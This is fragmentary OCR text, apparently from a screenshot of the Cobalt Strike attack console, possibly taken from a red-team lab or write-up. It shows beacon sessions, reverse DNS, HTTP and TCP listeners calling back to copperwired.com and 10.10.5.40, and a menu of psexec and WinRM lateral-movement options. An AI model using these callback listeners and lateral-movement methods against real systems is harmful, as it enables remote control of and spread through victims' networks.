 Cobalt Strike View Payloads Attacks Site Management Reporting Help
Attacker
DESKTOP-3BSK7NO @ 6932
Attacker
DESKTOP-3BSK7NO @ 680
Attacker
DESKTOP-3BSK7NO @ 2280
Choose a payload
name payload host port
dns-listener windows/beacon_dns/reverse_dns_... img.copperwire... 53
http-listener windows/beacon_http/reverse_http copperwired.com 80
pivot-listener windows/beacon_reverse_tcp 10.10.5.40 4444
smb-listener windows/beacon_bind_pipe LOCA...
tcp-listener windows/beacon_bind_tcp 4444
Choose Add Help
Event Log X Listeners X Beacon 10.10.5.40@6932 X Be
Beacon Remote Exploits
======================
Exploit Arch Description
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
[07/23 23:17:57] beacon> spawn
[DESKTOP-3BSK7NO] - x64 | Attacker | 2280 - x64 last